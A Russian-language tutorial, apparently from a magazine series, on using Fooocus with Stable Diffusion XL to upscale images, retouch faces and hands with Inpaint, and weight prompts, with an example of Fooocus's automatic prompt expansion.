

Обрати внимание, что в увеличенном изображении буквально из ниоткуда взялись дополнительные мелкие детали. Если приглядеться, станет заметно, что при сохранении общей композиции исходное и увеличенное изображения отличаются в деталях. Именно так работают умные алгоритмы увеличения разрешения; для генерации увеличенного изображения используются модели и алгоритмы, подобные тем, которые применялись для генерации исходной картинки. Степень вариативности в Fooocus ты контролировать не можешь (но это возможно в AUTOMATIC 1111).

#### **Термины**

**Inpaint** - добавление, изменение или удаление объектов внутри картинки без изменения ее размеров или разрешения.

**Outpaint** — изменение размеров или соотношения сторон картинки; «дорисовывание» по краям изображения. Недостающие области будут дорисованы при помощи исходной модели и введенного изначально запроса. В идеале такая «расширенная» картинка будет состыкована с оригиналом совершенно бесшовно.

На картинке удвоенного разрешения лицо уже почти как настоящее. Попробуем еще улучшить его встроенной в Fooocus функцией Inpaint. Для этого только что увеличенную картинку нужно перетащить в область Inpaint or Outpaint, после чего кисточкой выбрать лицо.

#### Input Image Advanced



≡ Additional Prompt Quick List

beautiful eyes highly detailed face detailed girl face detailed man face detailed hand

\* Powered by Fooocus Inpaint Engine **B** Document

Опционально можно добавить дополнительные ключевые слова в поле Inpaint additional prompt. Например, highly detailed face (но можно и что-то другое, например чтобы изменить цвет глаз или еще какие-то черты). Жмем Generate.



Получается примерно так.



Лучше вышло или хуже по сравнению с оригиналом - вопрос спорный, но уж точно выросла детализация, а черты лица стали более правильными. На примере другой картинки можно пронаблюдать за процессом в деталях.



После работы улучшайзера

Теперь проделаем то же самое с руками.



**E Additional Prompt Quick List** 

detailed girl face detailed hand beautiful eyes highly detailed face detailed man face

\* Powered by Fooocus Inpaint Engine **B** Document

Если кисти рук находятся на заметном расстоянии друг от друга, то их лучше выбирать и обрабатывать по отдельности. В противном случае область для перерисовки выйдет слишком большой и ощутимого результата мы не получим. В нашем примере кисти рук рядом, поэтому их можно обработать в один проход.



В итоге получается такая картинка.





**WWW** Дополнительная информация о масштабировании и инпейнте в обсуждениях на GitHub.

Продолжение статьи  $\rightarrow$ 

## STABLE DIFFUSION XL TEHEPVIPYEM KAPTVIHKV КОМПЬЮТЕРЕ

#### КАК СОСТАВИТЬ ЗАПРОС

О составлении запросов к нейросети мы поговорим подробнее в следующих статьях. В Fooocus поддерживается стандартный синтаксис приоритетов, совместимый с AUTOMATIC 1111. В частности, оборачивание слова из запроса в одинарные скобки увеличивает его весовой коэффициент в 1,1 раза; если обернуть в двойные, то в 1,2 раза. Дальнейшее изменение весов задается, например, так: (token:1.3).

Однако вручную задавать веса нет необходимости, достаточно выделить ключевое слово (или несколько слов, разделенных запятыми) и нажать Ctrlвверх для повышения веса или Ctrl-вниз для понижения.

Stable Diffusion обрабатывает запросы пачками по 75 токенов, причем наибольший вес имеют токены в начале пакета. Если используется длинный запрос или расширение в виде стиля, то система может разбить его на несколько пачек в совершенно неожиданном для тебя месте, и повышенный вес незаслуженно получит какой-нибудь незначительный модификатор. О том, как с этим бороться, я расскажу в одной из следующих статей, когда будем разбираться с AUTOMATIC 1111 (в Fooocus таких возможностей все равно пока Het).

Наконец, важный момент: Fooocus по умолчанию использует локальное GPT-подобное расширение запросов, чтобы получить более красивое изображение (это можно отключить в расширенных настройках, сняв галочку со стиля Fooocus V2). Посмотреть, какой именно запрос был направлен на генерацию, можно в файле log.html (он создается в выходной папке; его можно также открыть из вкладки Advanced  $\rightarrow$  History Log).

Вот, например, как в реальности выглядел наш запрос:

**Coriginal Prompt:** a woman holding a gun stands in a desert 1800's America Western town

Negative Prompt: unrealistic, saturated, high contrast, big nose, painting, drawing, sketch, cartoon, anime, manga, render, CG, 3d, watermark, signature, label

Fooocus V2 Expansion: a woman holding a gun stands in a desert 1800's America Western town, highly detailed, magic mystical, dramatic light, cinematic, intricate, beautiful, sharp focus, extremely professional composition, elegant, very inspirational, special color, stunning, excellent, winning, modern, artistic, perfect, new classic, best, creative, positive, cute, spiritual, vibrant, iconic, rational

**Styles:** ['Fooocus V2', 'Fooocus Photograph', 'Fooocus Negative']

 $\boldsymbol{\Sigma}$ 

Нейросети ушел запрос Fooocus V2 Expansion с негативными ключевыми словами из Negative Prompt. А следующая за ней картинка была уже с другим запросом:

Fooocus V2 Expansion: a woman holding a gun stands in a desert 1800's America Western town, still, cinematic, dramatic ambient, intricate detailed, sharp focus, elegant, highly detail, polished, extremely scientific, magical, mystical, historic royal, full color, artistic, deep aesthetic, very inspirational, original, holy, scenic, fascinating, epic, great creative, thought, fancy, iconic

Таким образом, с настройками по умолчанию Fooocus самостоятельно модифицирует твои запросы по алгоритму, похожему на тот, что используется в коммерческих онлайновых нейросетях. Если тебя не устраивает такое поведение, то можно отключить стиль Fooocus V2 из вкладки Advanced -> Styles.

#### ПРОДВИНУТЫЕ ВОЗМОЖНОСТИ

В Fooocus есть и дополнительные возможности, доступные, если отметить галочку Advanced.

